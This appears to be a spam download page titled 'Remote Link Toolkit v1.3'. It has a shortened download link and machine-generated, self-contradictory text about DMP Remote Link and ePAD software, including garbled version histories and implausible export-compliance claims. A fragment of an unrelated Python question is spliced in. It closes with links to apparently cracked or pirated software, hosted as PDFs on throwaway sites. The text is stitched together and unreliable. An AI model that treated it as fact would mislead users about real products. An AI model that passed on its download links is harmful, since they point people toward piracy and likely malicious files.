## Remote Link Toolkit v1.3

## [Download](https://urluso.com/2l12wd)



Page 2 Safeguarding Your Remote Link Database. a firewall device connecting the public side to Remote Link is required. This page is no longer valid as of Release 1.0 of Remote Link. The new DMP Remote Link software requires no setup. Table 8 describes the steps for installing Remote Link through the Setup Wizard. . Configure Remote Link Options. You can upload new software and set up new programming changes remotely. Keep in mind that the new software is only available to iCOMSLsystems that have iCOMSL Version 1.2 installed. Please note that you cannot change any settings or download software updates from Dmp Remote Link's Setup Wizard. You can use the Remote Link Control Panel only. Remote Link Control Panel is available for all DMP Remote Link systems that are able to communicate through a TCP/IP connection. You can obtain the Remote Link Control Panel from DMP by visiting the DMP Product Software Downloads web page. Remote Link for Dmp Table 8. Installing Remote Link: Setup Wizard Message: The . The following steps describe the installation of Remote Link software. . The following steps describe the installation of Remote Link software. Page 2 The Dmp Remote Link software consists of two components: 1. Remote Link Control Panel 2. Remote Link Software The Remote Link Control Panel contains standard setup screens for your Remote Link system. As with all DMP Remote Link systems, no setup is required. If Dmp Remote Link Version 1.0 is being installed, the Setup Wizard detects whether an existing iCOMSL system with Dmp Remote Link Version 1.2 software is connected to the Remote Link system. If it is, an upgrade path is provided. . The following steps describe the installation of Remote Link software. Page 3 This is the Remote Link Control Panel for Dmp Remote Link Version 1.0. To setup the software, connect to the Remote Link system using the Remote Link Control Panel. 1. The Remote Link Control Panel provides standard setup screens for your Remote Link system. 2. The system determines whether the Remote Link software is already installed. 3. If the Remote Link software is not installed, the screen prompts you to start the Setup Wizard. 4. You must click the Start button to begin the Setup Wizard. You can download Remote Link Version 1.0 by selecting the Download button in the bottom left of the Control Panel. Download Remote Link Control Panel Error Message Sorry

www. Jan 10, 2007 The ePAD version 200 and the iCOMSL-1100T are being discontinued and no longer supported by any DMP sales, service, or support teams. Nov 20, 2015 The PC software is accessed via the Internet (default port 8889). May 21, 2017 The new password is changed from the default "admin" to a randomly generated username and password to protect your ePAD. In the future. The software does not need a local computer. Once installed on your desktop or laptop and networked to the remote ePAD. . . in accordance with DCMA Guidelines to Protect the National Security Systems. Feb 14, 2018 In compliance with the U.S. EARS guidelines governing the export of technical data to foreign countries. The ePAD is not intended for military or government use. Nov 2, 2018 The installer is now available as a Windows x64 app. Sep 21, 2019 The installer is now available for Android. . Jun 24, 2019 The installer is now available for Windows Mobile. . Feb 1, 2020 In compliance with DCMA guidelines for exports to foreign countries, the app is now globally compliant. . Mar 12, 2020 DCMA compliance - the app is now available for iOS. Jun 13, 2020 iOS version is now approved to comply with export control guidelines. Jul 7, 2020 This version of the app for Android is fully compliant with Apple's guide for export control. Sep 9, 2020 File transfer issue for Android and iOS versions resolved. See also Com Series DMPs iCOMSL ePAD (computer) List of computer hardware List of the oldest computer hardware References External links DMP.com Home Com Series Page Com Series software ePAD software iCOMSL-1100T software Category:Home automationQ: How do I run a Python file called just the filename? I'm trying to open a Python file that just contains the filename. My code looks like this: import sys, os sys.path.append(os.path.join(os.path.dirname(\_\_file\_), '..')) PYTHON=`python -V` if PYTHON == " f678ea9f9e

[Microsoft office professional edition 2003 JPN.iso](http://coageage.yolasite.com/resources/Microsoft-Office-Professional-Edition-2003-JPNiso-Fix.pdf) [\[FSX\] Shockwave 3D Lights Redux \(Installer\) Free](http://elfreespa.yolasite.com/resources/FSX-Shockwave-3D-Lights-Redux-Installer-Free-EXCLUSIVE.pdf) [Avatar 2009 Extended Collectors Edition \(1080p Bluray x265 10bit HEVC AAC 5.1 Joy\)\[UTR\]](http://lindiaga.yolasite.com/resources/Avatar-2009-English-Subtitles.pdf) [Starcraft 1 Download Full Version Rar](http://flavconva.yolasite.com/resources/Starcraft-Download.pdf) [Sirius Astrology Software Cracked 24](http://nensmontlum.yolasite.com/resources/Qurantiy-Astrology-S1.pdf)